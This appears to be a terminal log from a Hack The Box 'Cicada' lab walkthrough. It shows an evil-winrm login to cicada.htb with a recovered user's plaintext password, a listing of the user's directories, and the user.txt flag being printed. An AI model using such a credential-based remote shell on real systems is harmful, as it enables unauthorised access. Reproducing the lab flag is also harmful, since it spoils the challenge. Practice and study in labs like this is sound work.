 ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Cicada]
└──╼ #evil-winrm -i cicada.htb -u emily.oscars -p 'Q!3@Lp#M6b*7t*Vt'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> cd ..
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA> dir
Directory: C:\Users\emily.oscars.CICADA
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-r---         8/28/2024  10:32 AM                Desktop
d-r---         8/22/2024   2:22 PM                Documents
d-r---          5/8/2021   1:20 AM                Downloads
d-r---          5/8/2021   1:20 AM                Favorites
d-r---          5/8/2021   1:20 AM                Links
d-r---          5/8/2021   1:20 AM                Music
d-r---          5/8/2021   1:20 AM                Pictures
d-----          5/8/2021   1:20 AM                Saved Games
d-r---          5/8/2021   1:20 AM                Videos
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA> cd Desktop
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop> type user.txt
426361ae2a0dffa56edec9540ab08381
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop>